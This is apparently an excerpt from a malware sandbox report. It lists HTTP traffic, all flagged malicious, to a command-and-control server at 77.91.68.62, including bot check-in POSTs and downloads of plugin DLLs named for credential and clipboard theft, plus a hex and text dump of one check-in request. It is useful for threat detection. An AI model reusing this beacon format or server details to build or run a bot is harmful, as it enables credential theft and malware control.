 HTTP Requests (1950)
Method URL Response Dest. IP Dest. Port Verdict
POST http://77.91.68.62/wings/game/index.php 200 77.91.68.62 80 MALICIOUS
POST http://77.91.68.62/wings/game/index.php 200 77.91.68.62 80 MALICIOUS
POST http://77.91.68.62/wings/game/index.php 200 77.91.68.62 80 MALICIOUS
GET http://77.91.68.62/wings/game/Plugins/cred64.dll 404 77.91.68.62 80 MALICIOUS
GET http://77.91.68.62/wings/game/Plugins/clip64.dll 200 77.91.68.62 80 MALICIOUS
POST http://77.91.68.62/wings/game/index.php 200 77.91.68.62 80 MALICIOUS
POST http://77.91.68.62/wings/game/index.php 200 77.91.68.62 80 MALICIOUS
POST http://77.91.68.62/wings/game/index.php 200 77.91.68.62 80 MALICIOUS
Request Response Function Log (7) PCAP Stream (2)
Timestamp Direction Size
41.148794 → 246 B
41.189126 ← 302 B
50 4F 53 54 20 2F 77 69 6E 67 73 2F 67 61 6D 65 2F
69 6E 64 65 78 2E 70 68 70 20 48 54 54 50 2F 31 2E
31 0D 0A 43 6F 6E 74 65 6E 74 2D 54 79 70 65 3A 20
61 70 70 6C 69 63 61 74 69 6F 6E 2F 78 2D 77 77 77
2D 66 6F 72 6D 2D 75 72 6C 65 6E 63 6F 64 65 64 0D
0A 48 6F 73 74 3A 20 37 37 2E 39 31 2E 36 38 2E 36
32 0D 0A 43 6F 6E 74 65 6E 74 2D 4C 65 6E 67 74 68
3A 20 39 34 0D 0A 43 61 63 68 65 2D 43 6F 6E 74 72
6F 6C 3A 20 6E 6F 2D 63 61 63 68 65 0D 0A 0D 0A 69
64 3D 32 31 39 34 34 32 32 32 33 34 32 32 26 76 73
3D 33 2E 38 33 26 73 64 3D 36 32 38 36 62 63 26 6F
73 3D 39 26 62 69 3D 31 26 61 72 3D 31 26 70 63 3D
51 39 49 41 54 52 4B 50 52 48 26 75 6E 3D 6B 45 65
63 66 4D 77 67 6A 26 64 6D 3D 26 61 76 3D 30 26 6C
76 3D 30 26 6F 67 3D 31
POST /wings/game
/index.php HTTP/
1.1 Content-Typ
e: application/x
-www-form-urlenc
oded Host: 77.9
1.68.62 Content
-Length: 94 Cac
he-Control: no-c
ache id=21944
2223422&vs=3.83&
sd=6286bc&os=9&b
i=1&ar=1&pc=Q9IA
TRKPRH&un=kEecfM
wgj&dm=&av=0&lv=
0&og=1